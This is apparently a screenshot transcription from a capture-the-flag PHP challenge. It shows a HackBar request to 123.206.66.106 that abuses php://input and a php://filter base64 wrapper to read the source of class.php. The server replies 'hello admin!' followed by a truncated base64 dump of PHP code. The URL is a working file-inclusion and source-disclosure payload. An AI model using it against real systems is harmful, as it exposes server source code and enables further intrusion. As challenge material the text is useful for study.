 http://123.20...rce=class.php
123.206.66.106/index.php?user=php://input&file=php://filter/convert.base64-encode/resource=class.php
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://123.206.66.106/index.php?user=php://input&file=php://filter/convert.base64-encode/resource=class.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
hello admin!
IA0KPD9waHANCg0KY2xhc3MgUmVhZHsvL2YxYTkucGhwDQogICAgcHVibGljICRmaWxlOw0KICAgIHB1YmxpYyBmdW5jdGlvbiBfX3RvU3RyaW5nKCl7DQogICAgICAgIGlmKGlzc2V0KCR0aGlzLT5maWxlK